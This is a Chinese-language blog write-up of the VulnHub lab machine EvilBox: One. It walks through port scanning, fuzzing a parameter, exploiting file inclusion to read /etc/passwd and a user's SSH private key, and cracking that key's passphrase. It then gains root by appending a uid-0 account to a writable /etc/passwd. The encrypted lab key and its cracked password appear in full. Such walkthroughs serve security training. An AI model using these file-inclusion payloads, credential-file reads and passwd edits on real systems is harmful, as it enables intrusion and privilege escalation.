vulnhub靶场之EVILBOX: ONE

准备:

攻击机:虚拟机kali、本机win10。

靶机:EVILBOX: ONE,下载地址:https://download.vulnhub.com/evilbox/EvilBox---One.ova,下载后直接vbox打开即可。

知识点:文件包含漏洞、ffuf爆破参数名、ssh2john和john爆破密码、ssh私匙登录、/etc/passwd提权。

信息收集:



扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.110.80,显示开放了22、80端口,开启了ssh、http服务



使用dirmap进行目录扫描,发现了robots.txt和目录secret,访问robots.txt文件显示:Hello H4x0r,对secrect目录进行扫描,发现evil.php。

参数名爆破:

访问:http://192.168.110.80/secret/evil.php未回返有用信息,考虑是需要传递参数,那我们就需要进行参数爆破,这里使用ffuf进行参数名爆破,命令:ffuf -u 'http://192.168.110.80/secret/evil.php?FUZZ=../../../../../../etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 0,发现参数名command。

文件包含漏洞:

访问下/etc/passwd文件,命令:http://192.168.110.80/secret/evil.php?command=../../../../../../etc/passwd,发现账户:mowree。



利用php伪协议读取下evil.php文件,命令:http://192.168.110.80/secret/evil.php?command=php://filter/read=convert.base64-encode/resource=evil.php,获得base64加密的信息,进行base64解密,获得evil.php的源码信息,但是该php文件无隐藏信息。

私匙获取:

nmap进行扫描时开启了ssh服务,查看下ssh服务的登录方式有哪些,命令:sudo ssh mowree@192.168.110.80 -v,显示支持密码和公匙登录。



尝试读取公匙信息,但是读取失败:http://192.168.110.80/secret/evil.php?command=php://filter/read=convert.base64-encode/resource=/home/mowree/.ssh/id_rsa.pub。尝试读取下ssh的私匙信息,命令:http://192.168.110.80/secret/evil.php?command=php://filter/read=convert.base64-encode/resource=/home/mowree/.ssh/id_rsa,进行解码获得私匙信息。

ssh私匙

-----BEGIN RSA PRIVATE KEY-----

Proc-Type: 4,ENCRYPTED

DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E

uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6

hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe

o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb

+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot

b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k

HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg

9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY

zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu

rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1

tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs

94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm

VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7

Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P

hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr

Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR

IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R

MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS

62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69

Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8

p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C

pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X

KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa

i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp

4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/

8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==



-----END RSA PRIVATE KEY-----将私匙信息保存到kali,然后使用私匙进行登录时发现还需要密码才可以,我们利用ssh2john生成hash.txt文件,命令:ssh2john id_rsa > hash.txt,然后使用john进行密码的破解,命令:john --wordlist=/usr/share/worlists/rockyou.txt hash.txt。成功获得密码:unicorn。



获取shell:

利用获得账户信息、密码信息、私匙信息:mowree、unicorn、id_rsa,命令:sudo ssh -i id_rsa mowree@192.168.110.80,成功获得shell权限并读取到flag值。

提权:



查看当前用户下具有root权限的可执行文件都有哪些,命令:find / -perm -4000 -type f 2>/dev/null。



使用LinEnum进行信息收集,在本机使用python开启http服务,命令:python -m http.server,然后靶机使用:wget http://192.168.110.234:8000/LinEnum.sh下载该文件并赋予可执行权限进行执行,发现我们对/etc/passwd文件具有读写权限。

/etc/passwd提权:





那我们可以在passwd文件中添加一个新的root权限的账户,命令:openssl passwd -1 -salt upfine生成密码:$1$upfine$lmB8MIReLqOd0SwojmfN5/。



在shell中按照root账户的格式写入到/etc/passwd文件中,命令:echo 'upfine:$1$upfine$lmB8MIReLqOd0SwojmfN5/:0:0::/root:/bin/bash' >> /etc/passwd。

切换upfine用户,输入密码后成功切换到root账户并在/root目录下读取到root.txt文件,获取到第二个flag文件。

vulnhub靶场之EVILBOX: ONE的更多相关文章

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- Java 多线程:锁(二)

Java 多线程:锁(二) 作者:Grey 原文地址: 博客园:Java 多线程:锁(二) CSDN:Java 多线程:锁(二) AtomicLong VS LongAddr VS Synchroni ...

- PHP 使用AES加密,并扩展失效时间检测

/** * 具有时间校验的AES加密 * @param string $string 要处理的字符串 * @param int $timeout 超时时间,单位秒 * @param string $t ...

- MinIO Server配置指南

MinIO server在默认情况下会将所有配置信息存到 ${HOME}/.minio/config.json 文件中. 以下部分提供每个字段的详细说明以及如何自定义它们. 配置目录 默认的配置目录是 ...

- 在客户端电脑使用 kubectl 远程管理 Kubernetes

日常工作中,可能需要在自己的笔记本电脑上执行 kubectl 命令以管理远程 Linux 服务器上的 Kubernetes 集群.通过调用 kubernetes API 来实现对 Kubernetes ...

- C#-10 事件

一 发布者和订阅者 很多时候都有这种需求,当一个特定的程序事件发生时,程序的其他部分可以得到该事件已经发生的通知. 发布者/订阅者模式可以满足这种需求. 发布者:发布某个事件的类或结构,其他类可以在该 ...

- 轻量级Web框架Flask——Web表单

安装 Flask-WTF及其依赖可使用pip安装 pip install flask_wtf 配置 要求应用配置一个密钥.密钥是一个由随机字符构成的唯一字符串,通过加密或签名以不同的方式提升应用的安全 ...

- gin项目部署到服务器并后台启动

前言 我们写好的gin项目想要部署在服务器上,我们应该怎么做呢,接下来我会详细的讲解一下部署教程. 1.首先我们要有一台虚拟机,虚拟机上安装好go框架. 2.将写好的项目上传到虚拟机上. 3.下载好项 ...

- css过渡样式

transition: 2s;//过渡两秒 用法: .div{ transition: 2s; }

- 关于aws-Global区的新账户的一些限制坑点

在使用global-aws的时候,遇到几个限制坑点记录如下(都是需要发请求找aws服务支持才能提高) 1.关于Elastic IPs的限制,默认为 5,这样在ec2下的Elastic IPs中最多只能 ...

- POJ3585 Accumulation Degree (树形DP-二次扫描与换根)

本题属于不定根的树形DP,若以每个节点为根求解一次,复杂度太高,所以可以用换根的技巧. d[u]表示以u为根向下可以流的最大流量,这个是比较好求的,直接遍历到叶子节点,由子节点信息更新父节点.然后进行 ...